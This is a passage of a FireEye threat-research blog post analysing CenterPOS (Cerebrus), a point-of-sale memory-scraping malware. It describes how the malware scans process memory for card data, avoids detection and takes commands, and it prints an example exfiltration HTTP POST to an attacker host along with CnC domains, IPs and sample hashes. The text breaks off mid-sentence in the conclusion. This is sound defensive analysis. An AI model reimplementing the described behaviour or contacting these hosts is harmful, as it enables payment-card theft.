## **CenterPOS: An Evolving POS Threat**

**fireeye.com**[/blog/threat-research/2016/01/centerpos\\_an\\_evolvi.html](https://www.fireeye.com/blog/threat-research/2016/01/centerpos_an_evolvi.html)



## **Introduction**

There has been no shortage of point-of-sale (POS) threats in the past couple of years. This type of malicious software has gained widespread notoriety in recent time due to its use in high-profile breaches, some of which involved well-known brick and mortar retailers and led to the compromise of millions of payment cards. Our investigation into these threats has led to the analysis of a relatively newer POS malware known as CenterPOS.

## **CenterPOS**

CenterPOS malware was [initially discovered](http://blog.trendmicro.com/trendlabs-security-intelligence/two-new-pos-malware-affecting-us-smbs/) in September 2015 in a directory filled with other POS malware, including NewPoSThings, two Alina variants known as "Spark" and "Joker," and BlackPOS. This CenterPOS sample (171c4c62ab2001c2f2394c3ec021dfa3) contains an internal version of "1.7" and is a memory scraper that iterates through running processes in order to extract payment card information. The payment card information is transferred to a command and control (CnC) server via HTTP POST:

 POST /2kj1h43.php HTTP/1.1 Content-Type: multipart/form-data; boundary=axlmcc3u.x5w Host: jackkk[.]comContent-Length: 159 Expect: 100-continue Connection: Keep-Alive

--axlmcc3u.x5w

 Content-Disposition: form-data; name="userfile";filename="1432.txt" Content-Type: application/octet-stream

 AAAAAAAAAAAA --axlmcc3u.x5w--

Table 1 shows several CenterPOS v1.7 variants and their associated CnC locations.

| MD <sub>5</sub>                  | CnC                                                          | Version |
|----------------------------------|--------------------------------------------------------------|---------|
| 171c4c62ab2001c2f2394c3ec021dfa3 | jackkk[.]com<br>(resolves to 138.204.168.109)                | 1.7     |
| 7e6b2f107f6dbc1bc406f4359de4c5db | 188.120.227.156                                              | 1.7     |
| ef5e361a6b16d682e1506aba6164feee | 188.120.227.156                                              | 1.7     |
| c9d4ff350f26c11b934e19bb1ef7698d | rs000370.fastrootserver[.]de<br>(resolves to 89.163.209.117) | 1.7     |
| 0d142438f731652b746c9ad7fd1a9850 | sobra[.]ws<br>(resolves to 50.7.193.210)                     | 1.7     |

Table 1: CenterPOS v1.7 samples

We discovered a live CnC server (the admin panel is shown in Figure 1) that allowed us to confirm that CenterPOS is known as "Cerebrus" in the underground (not to be confused with the RAT known as Cerberus).| <b>CEREBRUS</b>            |  |  |  |
|----------------------------|--|--|--|
| Login                      |  |  |  |
| Username                   |  |  |  |
| Password                   |  |  |  |
| Auto-Login in future.<br>w |  |  |  |
| Reset<br>Login             |  |  |  |
|                            |  |  |  |

Figure 1: Cerebrus 1.7 (CenterPOS) Admin Panel Login

Further investigation revealed that there is a new version of CenterPOS, version 2.0, that is functionally very similar to version 1.7. The key difference is that version 2.0 uses a configuration file to store the CnC information. When executed, the malware checks for a configuration file that can be located in one of three locations:

- Appended to the end of the file enclosed by the strings  $[dup] \dots [dup]$ .
- A file named mscorsv.nlp located in the same directory.
- In the registry: HKLM\SYSTEM\CurrentControlSet\Control\Framework.NET

If a configuration file is not present, the malware will open a dialog box that prompts for a password. If the correct password is entered, a dialog box will appear that allows an operator to enter CnC information, as well as a password used to encrypt the configuration file (see Figure 2).|                          | <b>N Windows Security</b>                              |                                 |
|--------------------------|--------------------------------------------------------|---------------------------------|
| Please enter credentials | Manage .NET Framework Settings                         |                                 |
| Username:                | <b>SYSTEM</b>                                          |                                 |
| Password:                | <b><i><u>EXERENCESSEERE</u></i></b>                    |                                 |
|                          | Domain:                                                |                                 |
|                          |                                                        |                                 |
|                          | OK.                                                    | Cancel                          |
|                          | <b>Install Wizard</b>                                  |                                 |
| PHP                      |                                                        |                                 |
| Path:                    | http://site.com/path/to/api.php                        |                                 |
| PWD:                     | x00xx00xx00xx00xx00xx00x                               |                                 |
|                          | Exactly 24 characters long<br>Only lower case accepted | $\overline{\triangledown}$ Show |
| OK                       |                                                        | Save                            |

Figure 2: Cerebrus 2.0 (CenterPOS) Configuration Builder

The malware contains two modes for scraping memory and looking for credit card information, a "smart scan" mode and a "normal scan" mode. The "normal scan" mode will act nearly the same as v1.7:

The malware iterates over all processes and begins searching process memory space if the process meets the following criteria:

- The process is not the current running process.
- The process name is not in the ignore list.
- The process name is not "system," "system idle process," or "idle."
- The process file version info does not contain "microsoft," "apple inc," "adobe systems," "intel corporation," "vmware," "mozilla," or "host process for windows services."
- The process full path's SHA-256 hash is not in the SHA-256 blacklist.

If the process meets the criteria list, the malware will search all memory regions within the process searching for credit card data with regular expressions in the regular expression list.

In "smart scan" mode, the malware starts by performing a "normal scan." Any process that has a regular expression match will be added to the "smart scan" list. After the first pass, the malware will only search the processes that are in the "smart scan" list.After each iteration of scanning all process memory, the malware takes any data that matches and encrypts it using TripleDES with the key found in the configuration file.

The malware will send information about the system and the current settings to the CnC server after every other search. The gathered system information includes all system users, logged in users, sessions, process list, and current settings list. Each of these items will be sent in a separate HTTP POST request.

The malware primarily sends data to the CnC server, but can also receive commands. The malware can receive and process the following list of commands:

- [restartnow] : Restarts the malware service.
- [uninstallnow] : Uninstalls the malware.
- [quitnow] : Terminates the current malware process.
- <script> : <script> is a batch script to be run on the system.

In addition to processing commands, the malware also accepts commands to update its current settings. The following list shows the settings that can be changed:

- [clientlogs] : Enable or disable logging.
- [smartscan] : Enables or disables "smart scan."
- [bincountreset] : Total number of processes to scan before restarting a scan.
- [blackmamba] : List of blacklisted values that could be matched on by the regular expressions.
- [blackproc] : List of blacklisted process names.
- [regexlist] : Updates the regular expression list for searching process memory.
- [blacksha256] : Updates the blacklist of full path SHA-256 values for processes. Processes in this black list will be terminated.
- [antihack] : Checks the Image File Execution Options settings for several executables and deletes the "Debugger" value name settings and deletes them if they exist. The executable list is: sethc.exe, osk.exe, utilman.exe, magnify.exe, and oks.exe.
- [commonblackcards] : Use blackmamba blacklisted values.
- [restartafter] : Restarts the service after a number of memory scan iterations.
- [restart] : Restarts the malware service.
- [uninstall] : Uninstalls the malware.

The operators control the compromised systems and harvest stolen payment card information through a web interface located on the CnC server, as shown in Figure 3.| Cerebrus<br>Login |                      |  |
|-------------------|----------------------|--|
|                   | $\sim$               |  |
|                   | $\triangle$ Login    |  |
|                   | <b>Welcome back!</b> |  |
|                   | Username             |  |
|                   | Password             |  |
|                   | Sign In              |  |

Figure 3: Cerebrus 2.0 (CenterPOS) Admin Panel Login

Table 2 shows several CenterPOS v2.0 variants and their associated CnC locations.

| MD5                              | CnC                          | Version |
|----------------------------------|------------------------------|---------|
| 1acf2eed3c5a8a85a34e606dd897eaac | www.x00x[.]la                | 2.0     |
|                                  | (resolves to 193.189.117.58) |         |
| 96b65da18a72987e1dd3be2a947412c5 | 193.111.139.142              | 2.0     |
| a54b0812f003bb15891709ab7a125828 | 5m0k3[.]lol                  | 2.0     |
|                                  | (resolves to 193.189.117.58) |         |
| 1d7d70c0699db32817f910942e7a619a | www.amprofile.col.]uk        | 2.0     |
|                                  | (resolves to 193.189.116.29) |         |

Table 2: CenterPOS v2.0 samples

## **Conclusion**

There is an increasing demand for POS malware in the underground as cybercriminals continue to target retailers in order to steal payment card information. CenterPOS, known in the underground as Cerebrus, is continuing to evolve. This version contains functionality that